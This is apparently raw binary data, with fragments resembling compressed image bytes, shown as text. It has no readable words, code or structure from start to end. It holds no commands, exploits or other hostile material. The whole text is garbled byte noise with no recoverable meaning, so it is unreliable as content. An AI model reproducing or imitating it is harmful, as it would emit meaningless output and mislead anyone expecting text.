�d���Ӡ���r:�`�*�o�'C ��(x���Pb@�X�2�	y��?��W}1%W��$qaX�<�3w]/�'�׵B� D8@��搹.r)]���޲���,0AӇik+��������;�6]��s�k�S��^|���3�&��m�&���rt� 'h�o�^�h��}�z=g"*��H��t�ǉ0�A�8�Ԓ:T�x�&�Eȫ~�q\u��3>�yn��T����a����_����e�(Ʋ!�dD�fX�0O��S��0�Fi8Ʉ��)]���4Cj���@��In%����L�-�[��wW�9_�SBh4@WݝN��������)ܝV�<���5�m����!D4�&��z��|5^ɁH �)|Y8��a��,,V�a� �I��I0��]��E�	������fEؓH��mO��Yk�O���޹��V���$�R�c��U�'Ƞ!�Վx���`" ���K�B&d��NZ�����)4C�_���[�5�q���Жe�Z,[%�����!�\x��4�dIMfT[�aR��K�\4��`d�L�F�}�ҝM'$� ��� ��HݼH�o����*�qE�ڕ:	Pe%� ������>�Zt��L��Gx"!¿d�W(yE�|G�l�)�]�"�B�B8h�a � cK]��aܒ��6NcK]VaD4��R`K���u�7r˷�^n"��T���p|�:���b� .�V8Y��� >����Fld�!R"�������I�-�%�D+��X�DL|��]EDPW�U^Y��W`�$,Ob�2"#��$>ո�`�`@`����-iX�6fj ��Y��2\��`���2�q��6=�;�H�B���>f�"��!R# �-�~��	�[��: ��~�W6�y}�]��:=T�(�ڕ�*C܋ ���1�$-Vc4F�QM�	�$�4�gdf�d��5I�TMa��}��!8�֓,�Q��a	9��q�I
�`]�����h�w���"�'~e��ߕBXYBrBÍu(ť�!�y�B�m��������R�tR'��!������daf�x���8�$��}>�$L� iD�`�a}��5�����r�1i�����)��i�N�C'�OS��	o�Ȳ�%�MA�
��5�Gu�UU]("�B\&�V$�K|e��)Df�n����Bg^��@���E�&�h0Z�F	�A�2�Ř�ވb���g���JB�N�RF�$4ޤMV#�N)0ifi�P�$���3���t0G�U���;£Ȍ'Pv�ϋ�	�t�z�s�f\B j�*&��n�]��ЌV���,�N�pa��֗9�C�J�Ѱ�s�ſz*���2����e� ��Ò���j���|�d�Y��Q`~V���h9I��#�]Q��ָ�j9S�ޱ���Ir $2(o�B/�]�z� �j�xh%W��n��Wަ ���-�,C��mϭ����]�'�B.,�.@l֨[��|.T�a�d
�¿&cb	�\�y.,��Te��4h]�N�
8AR�j0�۲g�Pl�$Rl���D��l ��� ӑ[��ԟ���['t�	�ˈ=bչf�b ,���&���٥��U�o^�f��&���i�A� �lEtR���Ю&�)T�X�\��$\K�h�-��ٖ��:￲dK�.�-�F(�4h =h�x��v�Q��æ*a8�`Ȫ����^��*I�X�:	с,�y��}�N���Nn��i����Q�<%��B
d�-̉\ҩV����`�桶�!����
B�b9���**F<���k������^Cw-�N�!�]<�]�$���i�j/��@��\MB L��^��*i��OM�"�M���T�VB4l����|�FI��T �1塞��^'���VsT������.���$�S������P��G"�Ѿn�~kF$�($D+�_�n���0�rp#����E]������bf�&s�{6��p�"�\Q�:��:��N��j¶��n�ͽ-{R,�I�|^�.	����ٖ��8��J��
0 ��&t�&�\m
�t�	�		���+�+B��(�P���8�\��	-�1�&�\>2���&�����&`<�<���3>Cr$�kC�B-��,��%�����*��z��:4��
�N1$C��D��C���*�`���q��R���R����a� 	 d t�B�ƞ���k[����2�&��N�t�KSV�P�6����-�1���.��q#�0�ŭ��a��>m ��>?���3?C�>�RY�W�u?'2��B�)$,-�B,,�2��2P�-��2@�#<$!�;�
��R�r��4���H�,3�d@�I�1v��V1i��&n��۟� 7�,4sO��i��/��@��>�c ��B($x0=m�E-Ԗ�#��!���!���3Ԣ5YsuY'2p�.O�sK7=[7�y5>�5T����v	�[gpyPX���� �R���6�Bk�7Lo�brH���6���$�(	�P�i�	�BX�	`���'�Y�t3;8jC8�C�R~ ,@u��6	��%O �9�w;�S�s?���r�us/�>�x"��,����xu�us�5�;�ZXw=_�X�V_uBr��5\�S?E#H
a��4l�4xCL�{*4=x����CBKB�R��p&㲔�Uq� ��@(o�\q�r1ش�h3x��9jsu+X�^��ku
�CՕ�vx,wwp�x�;us{sZwu=�8�K�$wuu�4�Wz��8�[w��ur�!c�q2"A��\3���@��j��%#��t�o����S�}�7.�Ki& ��(C�d6w�@��Sk 0�Y+�v��4Wo�>\A:|@x-��à����%���{P��pv볤û���Yg�������ø�����8�5��W?mr��y"���+<#���4��?���;(���'t�#tB{�$h���$��c�we�^8|'���0�M����������9������B:X��v�BD��#�����k���xv۸�s5��z��k�<�k��o��{��o��o=��v���;u��B«�08@ ���P|�.�ݓ�����p�c�%gy�����ïϲ�s���Wb��W	m ���B���g�yk`��S;0l0���g����ZgX@:�Å}�'}9�¹/},�C=������k�t<�z��}�����?�����{+���������$�=��}�����N��,����҃2~K�?ɣ�H��}bl~)�KƔ$;��O仜,��jX>j�<@ ���s�f�ڤP�@�81<�0�X�c��@&+��i�j%h�Ma1�ė[ޔ)��D�=y�:�hQ�G}�T�4��VO��jhT"a���ڢ�V�-\�-��+f]�K����Hh ��\o�$y�$	�^����p�pa DU:pD��� ���d�t����6m �h`
8XB����	tӶ A0j�aw�d�G�Nۣ�(C�t֔�\�O�/YΦ�t:u�ׇ>g��%KA�F�B����-�k���o��ǸJV�+W'dͲe�Dݻ���%���:l��CP�p,� Ǣ�̀f*;�2�4� Y0X`wN3�U;��Yz-!�n�Nk��`�tt�m��y/y�J���jn&��K��~:I%{Zn��
<H�ag�Aқ"�,��dj��r�.�I���ZHF�4��:+-�䂫.RHѫ/�#���$�=;�O��l2	)�P �&�l��!�4`@�Եb16�:�Fk�Y&
Et�����AN'ٲ�.ɢ`QA`i�������X��]��ŇF��<��r�dd�A�Y��k��VL/������j��Z�?���s@�T�J ],���L2E)��2}j���e�Z��$5`R�ӥ:֨at��G��bm&�XLN��a�D\%vI���@PFXn��a��e��I�����V��dY��ʡ�q@�����A���駥]�� ���7��uK��ԋ@�&p�Ay���E��_�$<-�	3�E[�1�%�nH�'gj�n"�d�y9�b�9�xN�,�vB�{�ZU��hlPa�b��#�k=��!���Q����Uѕ'?lU]�"��6q����-�@�b�.��~x�Zy����=��2���F�	$	;�=E!����P��V�P �9̀��[@%��~�n��p�1܁G��8E���P�ސslf~PT�:٥��db��t�`�R�	�,��$(B�U<��8&�9ҁ�t��ȓC�g��a��,�MbK�`�}�B�:�e/�k��W��5f1:���E>�mB��N�XX"�H
w*ЌWY�'���^(H�s)� )Z0-f�!t}T�6��Џ"�Q"��:^Nt�CG�B��w�l$ ʱ,vLB���$��C�$c�4H <&Ca8&0Ih Sh��R��gk�^ۋ,tI�Ĝ"��
�OQ��:��h���- �E�����T�p�A��4'.@�t⢓5]4Z� IX�6�,$�A@�s���I3d�B��s�d�>kVP}�Q��T�B�ʆ�3�#��A��� ���F2��D�t��Z�^z�zy��bDLc|cC��٨E�&� 8G3~��!��#����#��S�Jώ���j�0X���.��;dO2�PF��� �H���̸��i9}Ԫ)��`BI�U�`�sg�BH�N�	X�X���/�&`C6�A8e�3���hL)��8�Ĉ4��p�+B���ձ�UAWױ>U�)�P�*Bp��e�o�\�����o��P�JT���\�ȈVԒm�D��ҭm�z�#E_;��9���i��g���j��25�o���U!�ZK[�Vԩ�Go\f�5���Lf3b7�v��!��2Óp����Q[�E�� � ��U�z����k{˔�%ސ)��
\8�@S�ie�����O2@j'���Y$2���ou�:C�Ɩ�oDk�� sเ��M'a-oY��k8>\:)7��$ო�{٠���A�<�I����v�C�:}w�R���Φ/�fV������b�'cssO+[G��0��2bX��i�!1�`DU�2�/�Q��B0@�����A��Qw5�(;u���Vf����'��;�N��4R��s�	�3�diZӱ�o|�f4�uM1�'��s8,�q����6w�1��f��:���Y�}�P��3Ԫ�7�/P�zߛ�1 �}�{0����[qs��)��z��=ש/���l�p�"�;=�3�jnG:�|r�*�oT\ӫ�u��:��n��aN�\�Pbl0;������k��$��%��'=�V��wmJ����6�ϩ��3��'�S�r�ِ���g��ò��L�֛m���)� ��a܃�(�w!�<�>>�nn��-���n�iu* �wU�e��0Y�z�;���*������ �vQY���P�+�gh̞ �����/Ck&�@a�#/��3�e��/=���|���u�?�:�W}�����)Z�h��p���K�jv�ם�p�I�&5�.���2Va�KD"�h�"��C���Ȅ'p/_r��4C��n(l@v.��8�p�#��"p�$����f�oՊk�0���k��J�f��V�s��v�܊O�P,�6��l�N�N�,�.ξ����&��`�����Mu�a=���!a
��0�
����������g�8+6^�'���(���Mܶ�����t����f������Pp�
�x-��*-O�"��O���r,o�,p�!S��hf@�a
����[�Z�I1���p��IǮM3x� {�R�����t$�����t:�d$�� .�^�H��1�R��r���l�~�ˊq�r!<T�U>QV���Q��/��-3�	yb@g�t������d�`�P���j�j�Nv����l��ܖ�֞�ɍ�d�f�k܂����QM���&��Qq#72E�7����rl2Ȱ�ޫ:ЏrQ�Kuh�i�&�!�r�f��s,�Z��pn����"���r"�!Q�0gK��ʭ��n)�r��(/�TA;Zb��I$M���J�w�Q��ǸMgx��ڊ*�(��.���rŭ����zn���0�0�0*�$�dS�,��\��D��0,u�Q�R�Tg��J���ꠊ��f:a&�b,=�,�$˒$�!_�r_*�$C3�a�(��r�P�ڰ��� �Ou:���9��h�����Q7���	
q���� NԠ��̘��Nf�e�j�Ί�'�C,WB_eS6�r4DC�t�t�D..��\n#�3U��.	:��bm뮯y���j8;��Б���ܱ˦��eT@:�#,�6�36�P-�`ftl�?G�_��o�b���Du��l&1/:�k�*����8K(�S�p�$��//�0�����D�%E�"'�� ,Œ;�G?�2M��6��4Nk�FKC5fHx"5Lߑ�$�B�lu�q�¡3L��ղ�ݴ��h&/%����Z��.u�v�<SM�BG�##;�>MQ?�1U��ME�H�F7 `�FG�*eE&�3��@��+�/�r�P�Pk,	Q���д
�R�Dg��B�:)��lF�@�6�;uJ/��d-����s�@�Ip�T��L�RMaUI#_ ^�5V?�_Id R�N���~�W�&��8%uO���(��h��*'�JC�:��9S�C����I����N1�-�S1K�&��?�?Ri�?+Gyv4*��R�2�4b����h'L����|�<��s@�:C64�Uv�K�+tO�:�����m�m9I�� ���s6�L�U�1U�uUO�N�F{6`O�R:k�김�����V1�jAc��v		�-��*�0�=C��މO�!��7��Le\�'f�k6$�5g�����d�6�0#}T#a��%	����q�Yk�K{+5�4<G�s��P%�j�k�R���f>ժ��'��!�mY3'��ZW6]�M@��nk�j��`��*G������X�5X�q�֐���)	��5�sKHr��O�J4���S)�`�S��c�l�&��T�`^evi�T�uW_�2�af7V!.<�\�wBI=U9/�
q�\�0[�e�L���-�:�Qq��� 1ko���[�kQ��K�0�
b�E�1C�ua��tR03�aN�}c� �)���qBO/��0b9W�@VP�A_�S��q����W�00/-��8 �0� 9u9u�ʊ��Dͪ���(b�LCqug�}%DL ��N�n=�����P%|WvS���&m���*�HO3 �[Nq�u����zy���V:���x��apaN��ʵ���w9�T�1$C�M�BJC &ERx�*���y~����QXX���̏~+2��H��r�2�$q���љk���枫׌����J����|Q�v�W��N�m���t#m��}��UG�4*��0%!�᥉L&�VH�4\�U��Ju+�$��&����E���e�k=��oQ�܉������ P���YKǟ6�LA�#�4-KZ-�+Df�VOD�E�vR ����n���Pf�D�Ė�`
`�1��l������S'��Ja),J�5�N�OT��	,%/� �6fB,_�Ѳ��}�K4B�VE��N�^��gᬃv�՝rX򘕖,�p{x�`�9h-�n�蔬��T�4��"і�C�݂�����4�pN¦�S=WH������[W>_��QT�?�W5�!��!X{$펇�a�h��K?,�& p��`���C1,���
eg��k���%T���f���Z��{�6x���X:?�m�o�EAy�MzomU���]��A���8�ӷu7��ǿuz�r�[tεt& NK�a�<�Yv��q�ꈶ��:-G��a05�#l��XS^����|�{o�AD�Y`[z!f�^ˡUn"/O���[�����emxe�r0�" �3W�~a2�;�	�2��6!�.�N.�(�B)j��I����!��]��Q��U\(e5\<S6�fȉk��w�µ=I ��'���Z�z��U��4A0���/J���T 2�ʵ>Gq�Y��N�u֗55�/5�����ы9r67����?�9�K�~]�P��h|��Ц���ok7� �`hn����������e&��a����i�z�@@��{~�V�vɈ����PV�z�W[P�$��&j�u�e���U�AڛI��g�\�� �z�J���!~�0�����rs�U��f
�<&��/X�N`ց�������f�2�eR aκ��_:~��䗎07�S�.�"���I{N˥����_�0�>�yf��Te>����q�o]����X���fl(�� U&A��N�AG���<N 뷞4�뵡ҵj��,��~����GAF��o.5B��Il�� W���F��i>z��U?�G����NS�~+`�%I��4��D��#\l��z>>��S'�xH�����z=��+n�����q?<Fkȏ  D,���L��Ab-��СÆ&�ڸ���FB�@�6	R)���C�`2$�տ�8s�ܹs���>�3 ����Z���t����.�(ZȁVA��ڐjD\ɦ�Kv�I-V��H���֮Ns@�.;����$,BE�.EX�(Ä+��0��,��8� Ȭ	S���U�T�*8�ޘGծS�B�RP �.c��M��۸un��{�;�E��E��� �Z�H�sT�ϱ^=r	mˢ�mAblw�c\�X�cBD�"j�[�.^�z��&�D�Ra���bH B��y�t@:|��rqmH��
0��r$�0چ��bfԅ�)��	K��T�L���bn��Q��2q�̒���l���)�D�
��� ��K�L�@B֤C.M�d9�d�N�hSN=� �b�Ѓ(l�q��(d���@ u��N]z�7�0���PsX��@��$B���%�(B� <�$5��	*�X������H �`�(����&~��ϐ*�������A��ѩ����L3��⯷�$,pGsN+�帣��t���͚�	JӚzJĉ�
8�v�	8:�
*�jb͹�����A�d���i��f�=L� �A'�u� _���5�ؒp:�0�(�������(�0#3�	�|�g�Ä��$�h�ɈIh��������dmK��$�!��s�����O�{�9Cb�<����Kg3�&'<"���X��քk��6��	ޔ�	��M���Qon���
����G��y�W���d��"�F�p��d�I$�w)$���9�4�)j�8+-�̠�&�+��bl+��zN1
4���h���^������$�(���D�H�[v�u��c@�7=�}6�qC��l��F �ֽ� w���Ny��ߌ�q��	�3�8Ƒ�8*3
�a�W*��o2qR�� q3�P�����p�+۬�7���!+G�퐶,V�8��Һ&�(l)[Z �d���l���7HQ6��z}h�(�6�L�?��:����o�_$"�&
}�[�?a8b��P+Z!�-n��'3��Z�����s����Ɣ$�t]|Iq�@ڑ7pG�a�炖+�+�;��8���<���F&�aK�
��0�H�	HCo��ȡ��$�-s[A�XVNb_"�>v`O������o���� D%e��������q��SI�X�2���&;���8���̎���P�����;�!;H�d�3��؆�"P�r�����
Z(��3��7p1��Jb�9ܡ(�P/���]+��*W���k�9X�����ҖS�G
�%�/��	�(C����)2�G0�sn��u*�3�%��5;w"m*u��Y8�Z���(6*N��>(�@����D6[D��b�@90@ֲ*Oyb��$$A/��2�pM�)�Q�F4-��+�7�X�r͋�r��O��aS��4�[��N�HSe��;�kz���Ff	��6�9G�d����SW��Y`��WMg�R(H�c�ɋ�E@c��p{�[m@���5�;�V�e
o����g�7��+(݊�ʿz����mxoI����奏I�ȈLDQ���(\���ƴ���)k�_��Ʀ.�,OM��˲D�&�lfs���:X�O=ֱ\;�.R�Dg��X�*z�{ ��|1����p�XD�!��.b����y�!��o��D�^�F}�p1��"9��-2|��%��P�o}�3������cl0�`�"x�GU0�h��¬�pk�xa�(�|y_���d(�WgxfpL�<�)#¥��o���B'��vqOzR:�ІFē'i'�"В&���|g>?&W��~+;jҚ��ܔͧ��j�<uB3Ͱk	�>�|X$n�ba`�i6��5mMx�32��d��K�|�J:�Fv��M�Ik��vv,La��={Ϡ.ue�LnT�u��Y�[�_$#��c_d�b�Nff��-���î�>�?_�P���%=�Jg:�n6�5�llܱ܎	~pp�Lg�5�O��Tg�n��_T��b�?~�����-k���V7�wΫ|&�����\��Õ>�k3����Lj#u�{;����L,G9�|EI���f�r� !� � ,   , � �	H��@J��!�d��Ç#J�H��ŋ3j�ȱ�G��*E��ߥ>�\ɲ�˗0c��$*�����='M�!�@�
J�(FQ��լ�Š�LS�J��իEV*��ׯ`�RT�,�%�)3�طp�ʝX�_H�s�����,1@{�L�0̲���V`cÐ#KΈ4�@|O�̹s�p�zMzp]�T]��뫨!������E��ͻ�U��N\e]�I�+_�p�%�3�N� Y�Z�$q.������k�������'OϾ}A�h�vO�t��	b���������E��g a�	�P6�t�h�A�8h�aK�'w�]�!_n�/5��_6`A�A��0��?�	�a�8�݌9������(�L�L8�H&���J6iԍNF	��RV)��6�h��h#�`j�AP�i�@Z���&��p~I�AZ�i'�Y��e�ɽy�k���_
&�i�	��<���97'h���h�YRy��ݡf�)u���h�%��M��&��l�Z��Z�Y���zd�����y�������;&A��e�'��FC,N��b�4&�L&!�M�i�u
4`��i�H��:���&� ���ľ;dY�"א(�
;P��~X����WɌ��[0��֚�H��!A<�!tw������@ h��
dl���:�v��j����D�QY��fWd�"ln����1�:'��Jj~
�t��Y	�Ft��0�3�!b���a˵��=P%+$��1J�tC
�,��pè�e���� ���t����vD�H"xu��5�3B����ɝ����wװr���zw�\�77jn&��@�JT�$_���ǅ��mͺ���K���y����6���Qj8E�;�<u*���-~�k�N�*��z�=s���������Ms>q4Io���-���2oIX٦�g��L���x� ~i=#yD��@��,R`�=*H7Y0���8��ʡ�F�#a{B�~Yf$��V
��.�BJY�u�� ,"���?����Uذ5�*���pPL"D��+�X�nN�C^q*��.d��4R/�&{ᛓF4�����R���"���hd;�Q�!m��\�)%�'�s�$�������Ke.��L�"�R�Ch�	ODR,�|�(	ґd�8 	�(O��oI$�h��r�]AbQ�S4����)��X^�+��`���� ؙ��'`���dB�i����အAD��%�d����vH�$��`QV -u�^=/	�������`� m>�Os��J�b))�m�Ģ2M)
��?�y�D���I�F��*1���C�	���y�+�J`ʇ�8�GBDJR�$�&I�͢��p8�K�6	� �S���?��S� gm[aH��	��]�$����"��+ߙQ����O��D�5JU���R���^d��ը[��V��Y���&3�	��+H��Y��ͨa�9��
D��,b?Bˋ	� 9��$;�.rq �x�|B����$1I��C��=\�mw��C1RDؖ#G�U�X�?�"�5�qA{\�\�G�IiC�90�( �f.���1�q��\�=�:+s�A�ŝ> ��\l�l���Sv�8o���Q(���){+r9-o�Q�|����𨆚�K�{���8�Ol�2�O7�@�C��Eݗ '1hH�����1�GLb�X�G(~�A(�\����mL`e��=�!�㦐T�TŢ	sɖ22�a3�l	r�S$8��@�!D���I�B�1U|�i��@�L�p�22kfCy �m3� |-���͛��\��-�
�(����4���tDD�Aˤ�"Ёei'����Y�O�l^MW�v�q׆J��'d<��Ǧ��`dɱ@rl�@��n"B^����D�)�Ȩ%B�W:��-o����.��|,jw�T�7��t���U��aR8�Ӷ,O�IuHf����� ?i���o�P�ܲ~���U�ix�e���K�a�#�²@pU�ļ)?w�FGz�k����x�!�}q�\�p7W�r����8q��k�ӼV'��U�=�e�k"�U����c~d�>�,���p�A�ͦg���ߠ�q���5�?��G�	���]��d�1�Ҋ�7�~�)4��T	�h�L�[���J����2Sv���m�*�B��(@�Q�9Nsşu�X�v��T�%+!]"��<ċ}m�۝Ԕ��}>7�,3vQ�#2�oT�J��_�h�z��H�?=3�ٶ�}>s;K�!-\�W��1�F��Ʊ��Y�n��Mm<��.�7~"�sb�a�'����O�p�hk�ak�E��!�b
q��t>!~)7}��Wu1s�Ao�1�#;���Wcl=�Y��f,gwWuv����bZvF�
HfX:�y��f)p����v�"�qe�dz�w���z=��1{��=D��PchJ�yd7�M�1K ���w�D/Q\#�n��n�ք�!Qa��]�$��O~qXp`Ƃv�fd�Sd���J��s;���� ��ׄ��#=�7�� ��Y��iaf��n,����}8����!_xk4Gt��a��s�Gfl8�[�C�'xR�q��L(��'hw<�*��1n!P�ar7��r�E�����o׀W�=h &��E�+����K��{kp��nrq ~@��[�M����^Z�A�-���) � �
����nIlaG|��^�*Ї�<0��������Ȑ���p��`���������F�M���؏�����`�x�:(=��9��H��P6�}	hh(|���e�Bip���/��H�(Z�p�H|  ��^P��/0�a�ѓ[X�  )^` )#��(��Ї[�~�8�Mل ��z��iI���i D� ���g��f��v�����������X�Ꮵ��Aqӥ�Եr�F|�	�	 GY��2I��p���gm� ��ќ�����`�������hJW~M���	 �` �Y���	�H������9�9/�I�q�1ه����lh"�	��ɐ���a Mчm��a��y��yMX�����I��������u��g�>w��`"���i���I4	�%j8��@D���>qm�g"�������A�A�[pM�E
����RHF]�U��Yv�������ɐ��习q�b���`i�a��n�Wv���>��qJ��ZZ
�^�
`�ч6�{��p���'�j�a�qz���^�"95P	� 
�V\������T�������	���@p�[ 9��
��Q�^�6|v磎���y��i�t�.�p��y�r���������٢�	��Y�+zA�����q��4��*��*��)�ک�J^��G:�`��J)��*h�z�������
�j�W����I��6L�V����������I�I�$im�)Ж6 ]h8~�xl�	���:��ɣ�٢���1�ęn�rj*�+j��z�
��ɳ�����������<f�xq-�=J��z�b['IP�ӹ�X𗁉��N�'��xl�����X
�ʷW
��ʛ[�����}�����0
[������eǩc{�����i��@������)5P[�_{�-ע�R*��Z��!�����EPQ޺n���Q��X��!���	1�/ �ږ)p���_��8��v��WZ���K������ꗈ;����X6@
�[������&�,��6��a�`�;X ����bv��Ev	K�=ڰm:�����*�q٥kY��9�)�E@���`���=H���j��ʷ��P�瘶���L�"M�uj������j�����	���6���0ٲ�+/��p�Ojw��` v��,��-̢�P�Vy��ڲ*�m���Vd�m0�`l����?JƸ�	 ��	�<[�j\���,[��+r��s�Y�a<5k�z,�!˳K,����(�m�U\�z���˷e��
gL�[���؇4���٨
�P���e�)���{\Ɨ��*�ۮ`�����niC���ʐ�\V:�Mܰ�}̣��W,��f)���Cj̈́j��|��L�ι�й��*��|����
K�w��j�<*����e���aJ�0Ψȓ���GB��,��\�۹�<zF�J,�3y�����,w+�	!�@� �pP��`=�qu�#w옐\��l�ܰ�Z�;��<����쾨;���AA ��2-5]���H��pi���fݝ��ݩ�<m`w�zy�������K �+�ެ��X{=]�y8���Ӈ��o��4a=а�@��,�	O��=��p��@��q#�����V��M
�@
�a �(�䙏����|����{K�-a�T]V�A}*�9=bB��ug�#���P�>���e��d�H� u!׫}��	��@�tm��r׀�S-�}�y�m�wm|���X��^`|�ʡ��&��@ҁ̹�m�����m\�S�ݔu�r:�����+�֕m�-q�PI����`�i�r��d޸��	�����) �z�Μ�={M������_q4��-��G��!��P�O�g�$��~�K����z��\�����4���p��9��������B�Ӌ�f��	�ީ�BmC���֌��?1R������wM� ���L^�.�;�#	�#? D1Ei�i0P�`= �;��+����׼�����<�&��&B���hN��%�Ҩ�
) ��U�MސN�nm�����>q�P)�1���~%�~zD'�(��0�V^�`=�.	
H�#?e���Ui�O�����C�*!�1�_��a������k��l�h��˔��O�� b�-���?=�-����7�>陆ѣ��!ِ~����^�P��˫���y}�!�V�����0M�>Z.e��p���1Ӑ8/3�΁�R,���j��L�Ć��&=���̻���@����?�����?q�n}�s��}߬=l��������Mږ��M�@M�B.���	\Y�O��@���1����C�� ?�@�AD$�0�� ��� Q�o�SO���ф+a�-:�婛I-�&��L���惽	̻	��O�� ���o��@5@
����������ޝ���+�������ړn�8�
����'��A�	�ۄpS ���IDSÄ
n�(�#F�EN���ӿ���"����i�j��OW�8���Av��<8៤�GӀ�7m�HI �>�Z5���j�Ǖ*0���Ld�Nv
���,���e��)R` A����L��P���I��H�qc����0G�[I�� D�y4�mC��A̸�`"H�,�����2h��=:(Th�J�=�k.z�q%D*�h���#c8��A?Z7X ��w�dͮm�6c[��,��"��)d��������Q�:ah�D�o#�"�?�0�L��,���j�2�(|H�� ��Y�(#A�/@�"�0�`kd$a�9��iz�'��X�z�ior��)����)�:Ǐl�H+6`R�s���<�܊,��������� �HX���8��Ȫ �/�$P��X	��D{h�\p�8��$�Ą`ChF]�$#��)����R4�IRJ:.G\$�q*���%��?�.!'�YU$��GJ);�M
���`��)'�rH�� F	p@�BB-3h#<ӭ
s���f�6�;�V�\+�o��J��M��A򡇛d��nS1m�tҘ�q� �$U��2o��� Ճ��j$Y�:<�X�(,��^��Y�M�>��Y�=ڄ��[f�C՜U�⊺�*q��h�Y��pQ�V3B�D���m�V�a��rZ�X������zI��;��S:%r�%�[X+Y�B���s��XGj��3��5"H'�^;N���XAY�@*�2�`�3�����	�yg������e�n�L����u�z�O'��1�fɉ���d�5%�)J����
�Ȃ�2ۺ�n�խ�q纃�!kM	s�3�+����F(�W�E���l<�n��<	���r�q���g�:$�9(�7��u��a����ub�׾j��xJ�RX����  ��ʖTа� /!�H�A&v�+ˉF��;�� �h#�Ha���$Åc"A��g���|6�	u�'�M�}C���2��b�`"�2���-����f�T�ITr����&-Ir����Q$�(RX��0�, dU���`��w��\3gA�NB��5��jC��aǨh  �rך$��W���r���b�	q�� ŘB Jق����`%+�Q���'/��V�E[�$#�H����I�`a�K���A�L�'$��r(<�"'Ay��R0���$�ZF}O1@����}�؂
20�!��jɤ�aJ|N!S� \�"j�2 �l�*�-�d��ɾ����!F9 S�x �@�)b��2  σ��*Ы�&������"\���#���5�(���n��$�T��* jQ�zT�&ը�GPa��f��B�O����t�U���u���lMW9�Y�$^���t	��i�h8T4�f��&�*;������H�*;8����G����.�6���N�ŭ�X��Am�*T Ҟ$�=����Ԧ5���mmI{[�����2�����M�h�����`O@W����aϰn�]���=i�J���-��\"�3������ʝ�V'bb��V
�Y��V�@�[��ڌ����	r�G8@�e/[�7��Ä+|2 !�u�?ę����u-�MLb���*N�:+�!����Jǌ� �#~- ��.{��p ;�Q�H����MHv]�ʄ�/!���D�(���l�=[W�B7ep�AG�֪>+����'H	@ �	��$�Dt���
W��� ]�⦂�<	ɀ���C�ыVt��A�3n��mc>$��������`� 2����I�6���P40�c�e�$�]�7#=�%A����:ZFl�-̾�у���*��h�V�H��b�@�q*��Z�V�@��?ʍ�p�w�n�n˝U��ĐN���h�B��71��Z6>�������k|pv�ܑ��H���CBF&�S�TI����Ѐl�i�j����\1�� ��G�]d��ƃ �˲�Ք�k�R���hE[6�n��z��s[�DӸ��p��[n�;��~m[��߃7��-\���f X�����8��}66�ޗ>�H�������׶w��vG:���}���M��k`��0<B^�͐U����Hdd�F�=������w���~�8�w{li,�O��`F!�Qv��^���}�9�P�Bp�,q�^p�����tS��K[z��;��~�#�dl�����ⴼ*h��W���杰Cf������i�bF3�Ig��.b}c= >,�:@� |0�sj�(�(@	�@
��	L������=	4�k-{���u���+�t+��p-�[���@��B�8��+I��d����`;,/�
��aK���!��p�f���q���7��A��6�7����{��B0>�:ȈB�q�����3>�`*��C��)Ä`�@�g[���{аvS��	��>}�?��A݊��II�J��S���+rr�2�,�� �M���{@>��<��� VlE��8�@fP�l*f0�{�����|C4���#�`�E@��� ���<@�Ä� u�>$1���|s�d�p�����;z@1�����x���Awl�!D6�I6� $L�9A�`=@@V�=��=����EU�-1L����ע��(�ST�]�ERi7�@�=,@�����,�<��{�p�У�@��:k$Ƃ�=ԭi�	�s�I!J��@����j<�/�2 
:J��*�Y����2�H����8��S��DI,\H�(C�+�γ�g#u#Kh�Ō�Fb˲��h𷵌���6�T�c�H�8���cɖ$@�HdI�DF��Do袄ؚ*�xk��+���G�DzL�y\��BO�?�:���b��D�Ag<�-OCL�hHy��`�7��E����r���1�\;�7a�K���X����@���=<�>$��D�;1IX+� �i��I"��˫P1��!�͔�Nd����ՠ���MM"�p�ʹ{��|@hlM�rO��+;K;8��O`#��E,85D���|�g[I}MӺ�*Ƀ�O@Fl*z���:��	�8
����Z�
p���ĢDJ����	�@X�"�{�=;C>C>���Q0��F�>݄H�4@��Ō����H(�]L7���@
4;hc�VdE�7���0�B'}��/T��4]E�`�5C �Ϊ�RlI��bDL�K�)e=TZ	�j���Rȹ�X�E9�E�FX�tQ��Ĳ}��@�=��E�c�*������Kf�C7�R��H�I���,�0�g�-Hs��[�g��WENT�EC[�Gc�Z�Ң����S8��G�S6�Q_=����CK{�@�`�9�IC@�qE�4��+O���A�3k��l*-�@3�J�<�X����3��#�dUɎ�C�Tć;�뺕|R��WZeP�P��KT���"�:-f�p�`�A� �C0��Chs����%1��%�P�lPդ�W�G��J[�Ʉ��'�UB�-k�K-����O��/���ŦҺ��J@�<��R��pp>��PR	�ܒMX�o���CP��P[A!'56�0�E���Q�A͝-��0��b,U��=6\8�<L�዆d���WK��M�KSF@�� �Q"��2� ��˷�ЫU6�Ef��|ƭ�mӫ��8mS��-u��P���Y��M�HY��6*��f(����8�\�Vd�8}M5}^!�B(e�C;S�\V��ܵ�X����}6����ڌ�4=}���W��E���@�LH� �-���lխ�O�d���K�z6s=I����]����(��8������Y����@(����<զuň�`nEd�-�B3:��M���m÷����$��zV�t8���k\�:������>R�X���b�3LS����˼��
���1������`������[�����[l�z�W���=7�}�C��c�;P�+�}[ش��}m\sO-D��eAZ��@�|����mA=�P��_�dU
\d1݀ˠ�A�݁(Y�@a�	J���0��+�ٮ�?�|�?�R9��:��!���ӎ�Z�	�֟eE�$Ώ{4\�VV�<mIXa��/>G��[��i��Q`N���U?�0�/.�������c�4@7|-�4@.��9v��Z�|�F&NЫ�tχ\N�}Ց ۷��d�ʥ�E~A6$��d���i����-��K��0Yn.����/x��b��X��a���p��8MV=u�׽ܙ�='6�Ӄ��<CC4�*L8���a�=j<E#�Vf�v�g�B<	f`�N��A�Yt3\ n7����'����d�0��Mۂ`[������NPwp�;*�8���ڃR�����=V>�����XUc{=@�3ߓ���l�c���r�BScj=���sV>�C�:$���~$_��Q��L����셶�����8���]+����5��^�Vy��ـ�~��q��^gZ��ҭ��d�d��$�Rl�phg�\HՅR�~SDS� j|fؔTܧ�CO�Ռ�F�f�|��-Ȍ]�ҥ�|�;T��C���Z�f���v�Р��
>�lH�Y�M�یd��N;��[`�0X�[�X_���@hD�e	��B6Jֲ�n�$���K_�34>ClǞ_�:C�y�$ ����h�>O��H�����#��;�3]��2tX����l}e��Z6<��>��
1N�>f��~�Bl���?T��V��V��f�qK"�!��.�n�Zмǋ��a��M)T疤i�eSH���*ԭ���"M�������|�z��Ĥ�Kg�B��:Gd�la��4�
